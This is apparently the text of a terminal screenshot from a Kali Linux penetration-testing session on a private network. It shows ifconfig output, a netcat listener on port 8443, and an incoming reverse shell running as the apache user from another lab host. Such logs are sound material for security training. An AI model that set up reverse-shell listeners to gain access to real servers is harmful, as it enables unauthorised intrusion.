 ojk — root@kali: ~ — ssh root@192.168.10.145 — 146×39
┌──(root㉿ kali)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.145  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 2404:e801:2001:478c:20c:29ff:fe6e:6fed  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::20c:29ff:fe6e:6fed  prefixlen 64  scopeid 0x20<link>
        inet6 2404:e801:2001:478c:7d44:ffdf:18f7:7a20  prefixlen 64  scopeid 0x0<global>
        ether 00:0c:29:6e:6f:ed  txqueuelen 1000  (Ethernet)
        RX packets 26866  bytes 6555357 (6.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 27145  bytes 5696578 (5.4 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿ kali)-[~]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [192.168.10.145] from (UNKNOWN) [192.168.10.147] 60238
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$
bash-5.1$
bash-5.1$
bash-5.1$ iidd
uid=48(apache) gid=48(apache) groups=48(apache)
bash-5.1$